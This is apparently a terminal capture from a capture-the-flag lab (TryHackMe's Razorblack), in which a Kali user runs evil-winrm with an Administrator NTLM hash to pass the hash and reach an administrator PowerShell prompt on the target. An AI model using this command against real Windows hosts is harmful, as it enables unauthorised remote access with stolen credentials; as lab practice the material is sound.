 ┌──(kali㉿kali)-[~/Desktop/CTFs/Razorblack.thm]
└─$ evil-winrm -i raz0rblack.thm -u Administrator -H "9689931bed40ca5a2ce1218210177f0c"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>